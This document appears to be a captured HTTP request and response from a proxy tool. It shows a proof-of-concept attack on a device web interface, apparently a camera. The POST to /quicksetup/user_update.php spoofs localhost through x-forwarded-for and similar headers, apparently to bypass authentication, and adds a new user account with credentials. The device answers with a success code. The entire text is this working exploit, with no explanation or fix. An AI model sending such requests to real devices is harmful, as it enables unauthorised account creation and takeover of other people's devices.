 Request TEXT HEX URL 历史
1 POST /quicksetup/user_update.php HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 58
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: PHPSESSID=fn4qnpv5c8a2jgvf53vs1gufm6
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/
537.36
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14
15 method=add&user=admin1234&pwd=admin1234&group=2&ptz_enable=0
Response TEXT HEX 709ms 详情
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: SAMEORIGIN
5 Content-type: text/html
6 Date: Wed, 24 Jun 1970 16:06:15 GMT
7 Server: WintenDo
8 Content-Length: 3
9
10 200